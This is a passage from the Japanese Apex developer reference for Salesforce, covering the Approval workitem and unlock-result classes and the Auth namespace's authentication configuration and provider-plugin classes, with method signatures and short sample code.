レコードの申請者となるユーザID。 `null` に設定すると、現在のユーザが申請者になります。このメソッドで申請者が設定されていない場合、デフォルトの申請者は `null` (現在のユーザ) になります。

## 戻り値

型: `Void`

## ProcessWorkitemRequest クラス

`ProcessWorkitemRequest` クラスを使用して、送信後に承認申請を処理します。

## 名前空間

[Approval](#)

## 使用方法

このクラスのインスタンスを作成するとき、`Approval` 名前空間を指定する必要があります。このクラスのコンストラクタは、引数を取りません。次に例を示します。

```
Approval.ProcessWorkitemRequest pwr = new Approval.ProcessWorkitemRequest();
```

## Inherited のメソッド

`ProcessWorkitemRequest` クラスは、下記のメソッドのほか、親クラスである [ProcessRequest](#) クラスのすべてのメソッドにアクセスできます。

- [getComments\(\)](#)
- [getNextApproverIds\(\)](#)
- [setComments\(comments\)](#)
- [setNextApproverIds\(nextApproverIds\)](#)

## ProcessWorkitemRequest のメソッド

`ProcessWorkitemRequest` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getAction()`

すでに承認申請と関連するアクションの種類を返します。有効な値は、Approve、Reject、または Removed です。

`getWorkitemId()`

承認、却下、または削除されるプロセスの承認申請の ID を返します。

`setAction(actionType)`

承認申請を処理するために実行するアクションの種類を設定します。

`setWorkitemId(id)`

承認、却下、または削除される承認申請の ID を設定します。

**getAction()**

すでに承認申請と関連するアクションの種類を返します。有効な値は、Approve、Reject、または Removed です。

署名

```
public String getAction()
```

戻り値

型: `String`

**getWorkitemId()**

承認、却下、または削除されるプロセスの承認申請の ID を返します。

署名

```
public String getWorkitemId()
```

戻り値

型: `String`

**setAction(actionType)**

承認申請を処理するために実行するアクションの種類を設定します。

署名

```
public void setAction(String actionType)
```

パラメータ

`actionType`

型: `String`

有効な値は、Approve、Reject、またはRemovedです。Removedを指定できるのは、システム管理者だけです。

## 戻り値

型: Void

### setWorkitemId(id)

承認、却下、または削除される承認申請の ID を設定します。

## 署名

```
public Void setWorkitemId(String id)
```

## パラメータ

*id*  
型: String

## 戻り値

型: Void

## UnlockResult クラス

System.Approval.unlock() メソッドによって返されるレコードロック解除の結果。

## 名前空間

Approval

## 使用方法

System.Approval.unlock() メソッドは Approval.UnlockResult オブジェクトを返します。UnlockResult 配列の各要素は、unlock メソッドへのパラメータとして渡された ID または sObject 配列の要素に対応します。UnlockResult 配列の最初の要素は ID または sObject 配列の最初の要素に対応し、2 つ目の要素は 2 つ目の要素、というように対応します。ID または sObject が 1 つのみ渡された場合、UnlockResult 配列には 1 つの要素が含まれます。

## 例

次の例は、返された Approval.UnlockResult オブジェクトを取得して反復処理する方法を示します。

Approval.unlock の 2 番目のパラメータに `false` を指定して使用し、一部のクエリ済み取引先をロックして、失敗時にレコードの部分的な処理を行えるようにしています。次に、結果を反復処理して、レコードごとに操作が成功したかどうかを判別します。正常に処理された場合はそのレコードの ID、失敗した場合はそのレコードのエラーメッセージと失敗した項目をデバッグログに書き込みます。

```
// Query the accounts to unlock
Account[] accts = [SELECT Id from Account WHERE Name LIKE 'Acme%'];
```

```
for(Account acct:accts) {
    // Create an approval request for the account
    Approval.ProcessSubmitRequest req1 =
        new Approval.ProcessSubmitRequest();
    req1.setComments('Submitting request for approval. ');
    req1.setObjectId(acct.id);

    // Submit the record to specific process and skip the criteria evaluation
    req1.setProcessDefinitionNameOrId('PTO_Request_Process');
    req1.setSkipEntryCriteria(true);

    // Submit the approval request for the account
    Approval.ProcessResult result = Approval.process(req1);

    // Verify the result
    System.assert(result.isSuccess());
}

// Unlock the accounts
Approval.UnlockResult[] urList = Approval.unlock(accts, false);

// Iterate through each returned result
for(Approval.UnlockResult ur : urList) {
    if (ur.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully unlocked account with ID: ' + ur.getId());
    }
    else {
        // Operation failed, so get all errors
        for(Database.Error err : ur.getErrors()) {
            System.debug('The following error has occurred. ');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```

このセクションの内容:

[UnlockResult のメソッド](#)

関連トピック:

[Approval クラス](#)

## UnlockResult のメソッド

UnlockResult のメソッドは次のとおりです。

このセクションの内容:

`getErrors()`

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。

`getId()`

ロック解除しようとしている sObject の ID を返します。

`isSuccess()`

このオブジェクトに対するロック解除操作が成功した場合は Boolean 値が `true`、それ以外の場合は `false` に設定されます。

#### `getErrors()`

エラーが発生した場合に、エラーコードと説明を示す1つ以上のデータベースエラーオブジェクトからなる配列を返します。

#### 署名

```
public List<Database.Error> getErrors()
```

#### 戻り値

型: `List<Database.Error>`

#### `getId()`

ロック解除しようとしている sObject の ID を返します。

#### 署名

```
public Id getId()
```

#### 戻り値

型: `Id`

#### 使用方法

項目に値が含まれている場合、オブジェクトはロック解除されています。項目が空白の場合、操作は失敗しています。

#### `isSuccess()`

このオブジェクトに対するロック解除操作が成功した場合は Boolean 値が `true`、それ以外の場合は `false` に設定されます。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: Boolean

# Auth 名前空間

Auth 名前空間は、Salesforceへのシングルサインオンおよびセッションセキュリティ管理に使用されるインターフェースとクラスを提供します。

Auth 名前空間のインターフェースを次に示します。

このセクションの内容:

### [AuthConfiguration クラス](#)

ユーザが Salesforce ログイン情報ではなく認証プロバイダログイン情報を使用して Salesforce にログインするための設定を定義するメソッドが含まれます。認証プロバイダは、Google、Facebook、Twitter など、OpenID Connect プロトコルをサポートする任意の認証プロバイダです。ユーザは、force.com ドメインのコミュニティサブドメイン (<https://subdomain.force.com>) または [私のドメイン] で作成された Salesforce サブドメイン (<https://subdomain.my.salesforce.com>) のいずれかにログインします。

### [AuthProviderCallbackState クラス](#)

要求 HTTP ヘッダー、本文、およびクエリパラメータをユーザ認証用の

AuthProviderPlugin.handleCallback メソッドに提供します。このクラスでは、ヘッダー、本文、クエリパラメータを個別に渡す代わりに、渡す情報をグループ化できます。

### [AuthProviderPlugin インターフェース](#)

このインターフェースは非推奨です。新しい開発で、Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダプラグインを作成するには、抽象クラス Auth.AuthProviderPluginClass を使用します。

### [AuthProviderPluginClass クラス](#)

Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダプラグインを作成するためのメソッドが含まれます。Salesforce が提供するどの認証プロバイダも使用できない場合、このクラスを使用してカスタム認証プロバイダプラグインを作成します。

### [AuthProviderTokenResponse クラス](#)

AuthProviderPlugin.handleCallback メソッドからのレスポンスを保存します。

### [AuthToken クラス](#)

認証されたユーザの認証プロバイダ (Janrain プロバイダ以外) に関連付けられたアクセストークンを提供するメソッドが含まれます。

### [CommunitiesUtil クラス](#)

コミュニティユーザに関する情報を取得するためのメソッドが含まれます。

### ConfigurableSelfRegHandler インターフェース

`Auth.ConfigurableSelfRegHandler` を実装するクラスを作成することで、コミュニティへの訪問者のセルフ登録方法をより詳細に制御できます。収集するユーザ情報と、ユーザが本人確認を行う方法(メールアドレス、電話番号、または別のIDを使用する)を選択します。検証が完了したら、新しい外部ユーザを作成して、ユーザをコミュニティにログインします。

### ConnectedAppPlugin クラス

接続アプリケーションの動作を拡張するためのメソッドが含まれます。たとえば、使用するプロトコルに応じて接続アプリケーションの呼び出し方法をカスタマイズします。このクラスによって、Salesforce と接続アプリケーション間のインタラクションの制御を強化できます。

### InvocationContext 列挙

接続アプリケーションが呼び出されるコンテキスト。使用されるプロトコルフローや発行されるトークンの種別(ある場合)など。開発者は、コンテキスト情報を使用して、呼び出しの種別に固有のコードを記述できます。

### JWS クラス

デジタル署名を JSON Web 署名 (JWS) データ構造を使用して、JSON Web トークン (JWT) に適用するメソッドが含まれます。このクラスでは、署名済み JWT ベアラートークンが作成されます。このトークンは OAuth 2.0 JWT ベアラートークンフローで OAuth アクセストークンの要求に使用できます。

### JWT クラス

JSON Web トークン (JWT) の JSON 要求セットを生成します。結果の Base64 エンコード済みペイロードを引数として渡して `Auth.JWS` クラスのインスタンスを作成できます。

### JWTBearerTokenExchange クラス

署名済み JWT ベアラートークンをトークンエンドポイントに POST して、OAuth 2.0 JWT ベアラートークンフローでアクセストークンを要求するメソッドが含まれます。

### LightningLoginEligibility 列挙

`Auth.SessionManagement.getLightningLoginEligibility` メソッドで使用される Lightning Login 資格値が含まれます。

### LoginDiscoveryHandler インターフェース

Salesforce では、ユーザ名とパスワード以外の確認方法に基づくユーザのログイン機能が提供されます。たとえば、メール、電話番号、または別の ID (統合 ID やデバイス識別子など) を使用してログインするようにユーザに要求できます。Login Discovery は、Customer Community、Customer Community Plus、External Identity、Partner Community、Partner Community Plus などのすべての外部ユーザライセンスで使用可能です。

### LoginDiscoveryMethod 列挙

[私のドメイン] のログインプロセスでログイン検出が使用される場合に、ユーザの ID 確認に使用されるメソッドが含まれます。

### MyDomainLoginDiscoveryHandler インターフェース

インタビューベース (2 ステップ) のログインプロセスである、[私のドメイン] のログイン検出ページを実装するために使用するハンドラ。まず、メールアドレスや電話番号などの一意の識別子をユーザに要求します。次に、このハンドラがユーザの認証方法を決定(検出)します。ユーザはパスワードを入力するか、ID プロバイダのログインページにリダイレクトされます。

### OAuthRefreshResult クラス

AuthProviderPluginClass 更新メソッドの結果を保存します。OAuth 認証フローでは、新しいアクセストークンの取得に使用できる更新トークンが提供されます。アクセストークンの有効期間は、セッションタイムアウト値で指定されたとおりに制限されます。アクセストークンの有効期限が切れた場合、更新トークンを使用して新しいアクセストークンを取得します。

### RegistrationHandler インターフェース

Salesforce では、Salesforce へのシングルサインオンに Facebook<sup>®</sup>、Janrain<sup>®</sup> などの認証プロバイダを使用する機能を提供します。

### SamlJitHandler インターフェース

このインターフェースを使用して、SAML シングルサインオン時にジャストインタイムのユーザプロビジョニングロジックの制御とカスタマイズを行います。

### SessionManagement クラス

現在のセッションでユーザの ID の検証、カスタムログインフローの作成、セキュリティレベルのカスタマイズ、および信頼済み IP 範囲の定義を行うためのメソッドが含まれます。

### SessionLevel 列挙

Auth.SessionLevel 列挙値は、SessionManagement.setSessionLevel メソッドで使用されます。

### UserData クラス

Auth.RegistrationHandler のユーザ情報を保存します。

### VerificationMethod 列挙

ユーザがログイン時に自分自身を識別できるさまざまな方法が含まれます。これを使用して、モバイル重視のパスワードなしのログインページの実装や、検証方法のセルフ登録 (および登録解除) を行うことができます。

### VerificationPolicy 列挙

Auth.VerificationPolicy 列挙には ID 検証ポリシー値が含まれ、SessionManagement.generateVerificationUrl メソッドで使用されます。

### VerificationResult クラス

独自の検証ページを作成したときに呼び出す検証の結果が含まれます。検証は、`System.UserManagement.verifyPasswordlessLogin` メソッドまたは `System.UserManagement.verifySelfRegistration` メソッドのいずれかで開始できます。

### Auth の例外

Auth 名前空間には、いくつかの例外クラスが含まれています。

## AuthConfiguration クラス

ユーザが Salesforce ログイン情報ではなく認証プロバイダログイン情報を使用して Salesforce にログインするための設定を定義するメソッドが含まれます。認証プロバイダは、Google、Facebook、Twitter など、OpenID Connect プロトコルをサポートする任意の認証プロバイダです。ユーザは、force.com ドメインのコミュニティサブドメイン (`https://subdomain.force.com`) または [私のドメイン] で作成された Salesforce サブドメイン (`https://subdomain.my.salesforce.com`) のいずれかにログインします。

## 名前空間

[Auth](#)

### 例

次の例では、Auth.AuthConfiguration クラスのメソッドをコールする方法を示します。この例を実行するには、有効な URL の値と開発者名を指定する必要があります。

```
String communityUrl = '<Add URL>';
String startUrl = '<Add URL>';
Auth.AuthConfiguration authConfig = new Auth.AuthConfiguration(communityUrl, startUrl);
List<AuthProvider> authPrvs = authConfig.getAuthProviders();
String bColor = authConfig.getBackgroundColor();
String fText = authConfig.getFooterText();

String sso = Auth.AuthConfiguration.getAuthProviderSsoUrl(communityUrl, startUrl,
'developerName');
```

### AuthConfiguration のコンストラクタ

AuthConfiguration のコンストラクタは次のとおりです。

#### **AuthConfiguration(communityOrCustomUrl, startUrl)**

コミュニティまたは [私のドメイン] サブドメインの指定された URL と認証されたユーザの開始 URL を使用して、AuthConfiguration クラスのインスタンスを作成します。

### 署名

```
public AuthConfiguration(String communityOrCustomUrl, String startUrl)
```

### パラメータ

*communityOrCustomUrl*

型: [String](#)

ドメインの URL。[私のドメイン] で作成された Salesforce サブドメイン (my.salesforce.com) またはコミュニティのサブドメイン (force.com) を使用できます。

*startUrl*

型: [String](#)

ユーザがコミュニティまたは [私のドメイン] サブドメインに正常にログインすると表示されるページ。

#### **AuthConfiguration(networkId, startUrl)**

指定されたコミュニティ ID と認証済みユーザ開始 URL を使用して、AuthConfiguration クラスのインスタンスを作成します。

## 署名

```
public AuthConfiguration(Id networkId, String startUrl)
```

## パラメータ

*networkId*

型: `Id`

コミュニティの ID。

*startUrl*

型: `String`

ユーザがコミュニティに正常にログインすると表示されるページ。

## AuthConfiguration のメソッド

`AuthConfiguration` のメソッドは次のとおりです。これらのメソッドを使用して、Salesforce コミュニティの認証を管理およびカスタマイズします。

このセクションの内容:

[getAllowInternalUserLoginEnabled\(\)](#)

コミュニティで内部ユーザがコミュニティログインページを使用してログインできるかどうかを示します。有効にするには、システム管理者がエクスペリエンスワークスペースの [ログイン & 登録] ページで [内部ユーザにコミュニティへの直接ログインを許可] を設定します。デフォルトでは無効になっています。

[getAuthConfig\(\)](#)

`AuthConfig` sObject を返します。これは、コミュニティまたは Salesforce の [私のドメイン] サブドメインの認証オプションを表します。

[getAuthConfigProviders\(\)](#)

コミュニティまたは Salesforce の [私のドメイン] サブドメイン用に設定された認証プロバイダのリストを返します。

[getAuthProviders\(\)](#)

コミュニティまたは Salesforce の [私のドメイン] サブドメインで使用できる認証プロバイダのリストを返します。

[getAuthProviderSsoDomainUrl\(communityUrl, startUrl, developerName\)](#)

コミュニティサブドメインのシングルサインオン URL を返します。

[getAuthProviderSsoUrl\(communityUrl, startUrl, developerName\)](#)

コミュニティまたは Salesforce の [私のドメイン] サブドメインのシングルサインオン URL を返します。

[getBackgroundColor\(\)](#)

コミュニティのログインページの背景色を返します。

[getCertificateLoginEnabled\(domainUrl\)](#)

証明書ベースの認証が [私のドメイン] の URL で有効になっている場合、`true` を返します。

[getCertificateLoginUrl\(domainUrl, startUrl\)](#)

組織で証明書ベースの認証が有効になっている場合、[私のドメイン]のURLの証明書ベースの認証エンドポイントを返します。

[getDefaultProfileForRegistration\(\)](#)

新しいコミュニティユーザに割り当てられたプロフィール ID を返します。

[getFooterText\(\)](#)

コミュニティのログインページの下部に表示されるテキストを返します。

[getForgotPasswordUrl\(\)](#)

システム管理者によってコミュニティまたはポータルに指定された、標準またはカスタムの[パスワードを忘れた場合]ページのURLを返します。

[getLogoUrl\(\)](#)

コミュニティのログインページの下部に表示されるアイコン画像の場所を返します。

[getRightFrameUrl\(\)](#)

コミュニティログインページの右側に表示される右フレームのコンテンツのURLを返します。システム管理者がURLを指定します。

[getSamlProviders\(\)](#)

コミュニティまたはSalesforceの[私のドメイン]サブドメインで使用できるSAMLベースの認証プロバイダのリストを返します。

[getSamlSsoUrl\(communityUrl, startURL, samlId\)](#)

コミュニティまたはSalesforceの[私のドメイン]サブドメインのシングルサインオンURLを返します。

[getSelfRegistrationEnabled\(\)](#)

現在のコミュニティで、新規ユーザが登録フォームに入力することで自分のアカウントを作成できるかどうかを示します。

[getSelfRegistrationUrl\(\)](#)

コミュニティで新規ユーザがアカウントにサインアップするためのセルフ登録ページの場所を返します。

[getStartUrl\(\)](#)

コミュニティまたはSalesforceの[私のドメイン]サブドメインの開始ページを返します。このURLはユーザがログインしたときに最初に表示されるページです。

[getUsernamePasswordEnabled\(\)](#)

現在のコミュニティがユーザ名とパスワードの入力を要求するログインフォームを表示するように設定されているかどうかを示します。コミュニティが、認証されていないユーザまたはサードパーティ認証プロバイダを使用してログインするユーザを対象としたものである場合、ユーザ名とパスワードを要求しないように設定することができます。

[isCommunityUsingSiteAsContainer\(\)](#)

コミュニティがSite.comページを使用する場合は `true`、使用しない場合は `false` を返します。

**[getAllowInternalUserLoginEnabled\(\)](#)**

コミュニティで内部ユーザがコミュニティログインページを使用してログインできるかどうかを示します。有効にするには、システム管理者がエクスペリエンスワークスペースの[ログイン&登録]ページで[内部ユーザにコミュニティへの直接ログインを許可]を設定します。デフォルトでは無効になっています。

## 署名

```
public Boolean getAllowInternalUserLoginEnabled()
```

## 戻り値

型: Boolean

## 使用方法

true の場合、内部ユーザはコミュニティログインページから内部ログイン情報を使用してコミュニティにログインできます。コミュニティから内部組織に移動する場合、再度ログインする必要はありません。

## getAuthConfig()

AuthConfig sObject を返します。これは、コミュニティまたは Salesforce の [私のドメイン] サブドメインの認証オプションを表します。

## 署名

```
public AuthConfig getAuthConfig()
```

## 戻り値

型: AuthConfig

コミュニティまたは Salesforce の [私のドメイン] サブドメインの AuthConfig sObject。

## getAuthConfigProviders()

コミュニティまたは Salesforce の [私のドメイン] サブドメイン用に設定された認証プロバイダのリストを返します。

## 署名

```
public List<AuthConfigProviders> getAuthConfigProviders()
```

## 戻り値

型: List<AuthConfigProviders>

AuthProvider sObject の子である認証プロバイダ (AuthConfigProviders sObject) のリスト。

## getAuthProviders()

コミュニティまたは Salesforce の [私のドメイン] サブドメインで使用できる認証プロバイダのリストを返します。

## 署名

```
public List<AuthProvider> getAuthProviders()
```

## 戻り値

型: [List<AuthProvider>](#)

コミュニティまたは [私のドメイン] サブドメイン用の認証プロバイダ ([AuthProvider sObject](#)) のリスト。

**`getAuthProviderSsoDomainUrl (communityUrl, startUrl, developerName)`**

コミュニティサブドメインのシングルサインオン URL を返します。

 **メモ:** パフォーマンス向上のため、`getAuthProviderSsoUrl` ではなく、このメソッドを使用することをお勧めします。認証プロバイダで [User Subdomain for Callback (コールバックのユーザサブドメイン)] が有効になっている場合、シングルサインオン URL を変更すると、コールバック URL もコミュニティサブドメインを使用するように変更されます。このメソッドに変える前に、サードパーティアプリケーションのコールバック URL を更新して、シングルサインオン中に無効なコールバック URL のエラーが発生しないようにしてください。

## 署名

```
public static String getAuthProviderSsoDomainUrl(String communityUrl, String startUrl, String developerName)
```

## パラメータ

*communityUrl*

型: [String](#)

コミュニティサブドメインの URL。null の場合、または空の文字列として指定された場合は、組織の [私のドメイン] のシングルサインオン URL が取得されます。

*startUrl*

型: [String](#)

ユーザがコミュニティサブドメインにログインすると表示されるページ。

*developerName*

型: [String](#)

認証プロバイダの一意の名前。

## 戻り値

型: [String](#)

コミュニティサブドメインのシングルサインオン初期化 URL。

**`getAuthProviderSsoUrl (communityUrl, startUrl, developerName)`**

コミュニティまたは Salesforce の [私のドメイン] サブドメインのシングルサインオン URL を返します。

## 署名

```
public static String getAuthProviderSsoUrl(String communityUrl, String startUrl, String developerName)
```

## パラメータ

*communityUrl*

型: [String](#)

コミュニティまたは [私のドメイン] サブドメインの URL。null でなく、空の文字列として指定されていない場合、コミュニティの URL が取得されます。null の場合、または空の文字列として指定された場合は、カスタムドメインの URL が取得されます。

*startUrl*

型: [String](#)

ユーザがコミュニティまたは [私のドメイン] サブドメインにログインすると表示されるページ。

*developerName*

型: [String](#)

認証プロバイダの一意の名前。

## 戻り値

型: [String](#)

コミュニティまたは Salesforce の [私のドメイン] サブドメインのシングルサインオン初期化 URL。

## **getBackgroundColor ()**

コミュニティのログインページの背景色を返します。

## 署名

```
public String getBackgroundColor ()
```

## 戻り値

型: [String](#)

## **getCertificateLoginEnabled (domainUrl)**

証明書ベースの認証が [私のドメイン] の URL で有効になっている場合、true を返します。

## 署名

```
public Boolean getCertificateLoginEnabled (String domainUrl)
```

## パラメータ

*domainUrl*

型: *String*

証明書ベースの認証がチェックされる [私のドメイン] の URL。

## 戻り値

型: *Boolean*

**getCertificateLoginUrl(domainUrl, startUrl)**

組織で証明書ベースの認証が有効になっている場合、[私のドメイン] の URL の証明書ベースの認証エンドポイントを返します。

## 署名

```
public static String getCertificateLoginUrl(String domainUrl, String startUrl)
```

## パラメータ

*domainUrl*

型: *String*

証明書ベースの認証エンドポイントがチェックされる [私のドメイン] の URL。

*startUrl*

型: *String*

ユーザが証明書ベースの認証を使用して [私のドメイン] にログインすると表示されるページ。

## 戻り値

型: *String*

[私のドメイン] の URL: *mydomainURL:8443/services/certauth?startURL=startURLParam* の証明書ベースの認証エンドポイント

**getDefaultProfileForRegistration()**

新しいコミュニティユーザに割り当てられたプロファイル ID を返します。

## 署名

```
public String getDefaultProfileForRegistration()
```

## 戻り値

型: *String*

プロファイル ID。

**getFooterText ()**

コミュニティのログインページの下部に表示されるテキストを返します。

## 署名

```
public String getFooterText ()
```

## 戻り値

型: [String](#)

ログインページの下部に表示されるテキスト文字列 (「Log in with an existing account (既存のアカウントでログイン)」など)。

**getForgotPasswordUrl ()**

システム管理者によってコミュニティまたはポータルに指定された、標準またはカスタムの [パスワードを忘れた場合] ページの URL を返します。

## 署名

```
public String getForgotPasswordUrl ()
```

## 戻り値

型: [String](#)

標準またはカスタムの [パスワードを忘れた場合] ページの URL。

**getLogoUrl ()**

コミュニティのログインページの下部に表示されるアイコン画像の場所を返します。

## 署名

```
public String getLogoUrl ()
```

## 戻り値

型: [String](#)

アイコン画像へのパス。

**getRightFrameUrl ()**

コミュニティログインページの右側に表示される右フレームのコンテンツの URL を返します。システム管理者が URL を指定します。

### 署名

```
public String getLoginRightFrameUrl()
```

### 戻り値

型: [String](#)

コミュニティログインページの右フレームのコンテンツの URL。Salesforce により、ログインページの右側に、URL で指定されたコンテンツを表示するインラインフレーム (iFrame) が作成されます。

### getSamlProviders ()

コミュニティまたは Salesforce の [私のドメイン] サブドメインで使用できる SAML ベースの認証プロバイダのリストを返します。

### 署名

```
public List<SamlSsoConfig> getSamlProviders()
```

### 戻り値

型: [List<SamlSsoConfig>](#)

SAML ベースの認証プロバイダ (SamlSsoConfig sObject) のリスト。

### getSamlSsoUrl (communityUrl, startURL, samlId)

コミュニティまたは Salesforce の [私のドメイン] サブドメインのシングルサインオン URL を返します。

### 署名

```
public static String getSamlSsoUrl (String communityUrl, String startURL, String samlId)
```

### パラメータ

*communityUrl*

型: [String](#)

コミュニティまたは [私のドメイン] サブドメインの URL。null でなく、空の文字列として指定されていない場合、コミュニティの URL が取得されます。null の場合、または空の文字列として指定された場合は、[私のドメイン] サブドメインの URL が取得されます。

*startUrl*

型: [String](#)

ユーザがコミュニティまたは [私のドメイン] サブドメインに正常にログインすると表示されるページ。

*samlId*

型: [String](#)

コミュニティまたは [私のドメイン] サブドメインの SamlSsoConfig 標準オブジェクトの一意の識別子。

### 戻り値

型: [String](#)

コミュニティまたは Salesforce の [私のドメイン] サブドメインのシングルサインオン初期化 URL。

#### `getSelfRegistrationEnabled()`

現在のコミュニティで、新規ユーザが登録フォームに入力することで自分のアカウントを作成できるかどうかを示します。

### 署名

```
public Boolean getSelfRegistrationEnabled()
```

### 戻り値

型: [Boolean](#)

#### `getSelfRegistrationUrl()`

コミュニティで新規ユーザがアカウントにサインアップするためのセルフ登録ページの場所を返します。

### 署名

```
public String getSelfRegistrationUrl()
```

### 戻り値

型: [String](#)

セルフ登録ページの場所。

#### `getStartUrl()`

コミュニティまたは Salesforce の [私のドメイン] サブドメインの開始ページを返します。この URL はユーザがログインしたときに最初に表示されるページです。

### 署名

```
public String getStartUrl()
```

### 戻り値

型: [String](#)

コミュニティまたは [私のドメイン] サブドメインの開始ページの場所。

### `getUsernamePasswordEnabled()`

現在のコミュニティがユーザ名とパスワードの入力を要求するログインフォームを表示するように設定されているかどうかを示します。コミュニティが、認証されていないユーザまたはサードパーティ認証プロバイダを使用してログインするユーザを対象としたものである場合、ユーザ名とパスワードを要求しないように設定することができます。

#### 署名

```
public Boolean getUsernamePasswordEnabled()
```

#### 戻り値

型: [Boolean](#)

### `isCommunityUsingSiteAsContainer()`

コミュニティが Site.com ページを使用する場合は `true`、使用しない場合は `false` を返します。

#### 署名

```
public Boolean isCommunityUsingSiteAsContainer()
```

#### 戻り値

型: [Boolean](#)

## AuthProviderCallbackState クラス

要求HTTPヘッダー、本文、およびクエリパラメータをユーザ認証用の `AuthProviderPlugin.handleCallback` メソッドに提供します。このクラスでは、ヘッダー、本文、クエリパラメータを個別に渡す代わりに、渡す情報をグループ化できます。

## 名前空間

[Auth](#)

このセクションの内容:

[AuthProviderCallbackState のコンストラクタ](#)

[AuthProviderCallbackState のプロパティ](#)

関連トピック:

[handleCallback\(authProviderConfiguration, callbackState\)](#)

## AuthProviderCallbackState のコンストラクタ

`AuthProviderCallbackState` のコンストラクタは次のとおりです。

このセクションの内容:

[AuthProviderCallbackState\(headers, body, queryParameters\)](#)

指定された認証要求の HTTP ヘッダー、本文、およびクエリパラメータを使用して、`AuthProviderCallbackState` クラスのインスタンスを作成します。

**`AuthProviderCallbackState(headers, body, queryParameters)`**

指定された認証要求の HTTP ヘッダー、本文、およびクエリパラメータを使用して、`AuthProviderCallbackState` クラスのインスタンスを作成します。

## 署名

```
public AuthProviderCallbackState (Map<String,String> headers, String body,
Map<String,String> queryParameters)
```

## パラメータ

*headers*

型: `Map<String, String>`

認証要求の HTTP ヘッダーです。

*body*

型: `String`

認証要求の HTTP 本文です。

*queryParameters*

型: `Map<String, String>`

認証要求の HTTP クエリパラメータです。

## `AuthProviderCallbackState` のプロパティ

`AuthProviderCallbackState` のプロパティは次のとおりです。

このセクションの内容:

[body](#)

認証要求の HTTP 本文です。

[headers](#)

認証要求の HTTP ヘッダーです。

[queryParameters](#)

認証要求の HTTP クエリパラメータです。

**body**

認証要求の HTTP 本文です。

### 署名

```
public String body {get; set;}
```

### プロパティ値

型: [String](#)

### headers

認証要求の HTTP ヘッダーです。

### 署名

```
public Map<String,String> headers {get; set;}
```

### プロパティ値

型: [Map<String, String>](#)

### queryParameters

認証要求の HTTP クエリパラメータです。

### 署名

```
public Map<String,String> queryParameters {get; set;}
```

### プロパティ値

型: [Map<String, String>](#)

## AuthProviderPlugin インターフェース

このインターフェースは非推奨です。新しい開発で、Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダプラグインを作成するには、抽象クラス `Auth.AuthProviderPluginClass` を使用します。

## 名前空間

[Auth](#)

## 使用方法

非推奨。 `Auth.AuthProviderPlugin` を使用する既存の実装は引き続き動作します。新し開発では、 `Auth.AuthProviderPluginClass` を使用します。

このセクションの内容:

[AuthProviderPlugin のメソッド](#)

[AuthProviderPlugin の実装例](#)

## AuthProviderPlugin のメソッド

次のメソッドは AuthProviderPlugin 用であり、API バージョン 39.0 で廃止されました。代わりに、AuthProviderPluginClass のメソッドを使用してください。

このセクションの内容:

[getCustomMetadataType\(\)](#)

API バージョン 39.0 で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

[getUserInfo\(authProviderConfiguration, response\)](#)

API バージョン 39.0 で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

[handleCallback\(authProviderConfiguration, callbackState\)](#)

API バージョン 39.0 で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

[initiate\(authProviderConfiguration, stateToPropagate\)](#)

API バージョン 39.0 で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

関連トピック:

[Salesforce ヘルプ: カスタム外部認証プロバイダの作成](#)

### getCustomMetadataType ()

API バージョン 39.0 で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

署名

```
public String getCustomMetadataType ()
```

戻り値

型: [String](#)

認証プロバイダのカスタムメタデータ型 API 名。

## 使用方法

Salesforce へのシングルサインオン用に OAuth ベースのカスタム認証プロバイダのカスタムメタデータ型 API 名を返します。getCustomMetatadaType () メソッドは、カスタムメタデータ型の名前のみを返します。カスタムメタデータレコード名は返しません。

### **getUserInfo (authProviderConfiguration, response)**

APIバージョン39.0で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

## 署名

```
public Auth.UserData getUserInfo (Map<String, String> authProviderConfiguration,
Auth.AuthProviderTokenResponse response)
```

## パラメータ

*authProviderConfiguration*

型: [Map<String, String>](#)

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*response*

型: [Auth.AuthProviderTokenResponse](#)

OAuth アクセストークン、OAuth の秘密または更新トークン、および現在のユーザを認証するために認証プロバイダによって指定された状態。

## 戻り値

型: [Auth.UserData](#)

Auth.UserData クラスの新しいインスタンスを作成します。

## 使用方法

カスタム認証プロバイダから現在のユーザに関する情報を返します。登録ハンドラと他の認証プロバイダのフローでこの情報を使用します。

### **handleCallback (authProviderConfiguration, callbackState)**

APIバージョン39.0で廃止されました。これに対応するメソッドを Auth.AuthProviderPluginClass で使用します。

## 署名

```
public Auth.AuthProviderTokenResponse handleCallback (Map<String, String>
authProviderConfiguration, Auth.AuthProviderCallbackState callbackState)
```

## パラメータ

*authProviderConfiguration*

型: [Map<String,String>](#)

カスタム認証プロバイダの設定。Salesforceにカスタムメタデータ型を作成すると、設定にカスタムメタデータ型のデフォルト値が入力されます。または、[設定]の[承認プロバイダ]でカスタムプロバイダを作成したときに入力した値を設定で指定することもできます。

*callbackState*

型: [Auth.AuthProviderCallbackState](#)

認証要求の HTTP ヘッダー、本文、および queryParams が含まれるクラス。

## 戻り値

型: [Auth.AuthProviderTokenResponse](#)

[AuthProviderTokenResponse](#) クラスのインスタンスを作成します。

## 使用方法

認証プロバイダのサポート対象認証プロトコルを使用して、OAuth アクセストークン、OAuth の秘密または更新トークン、現在のユーザへの要求が開始されたときに渡された状態を返します。

**initiate(authProviderConfiguration, stateToPropagate)**

APIバージョン39.0で廃止されました。これに対応するメソッドを [Auth.AuthProviderPluginClass](#) で使用します。

## 署名

```
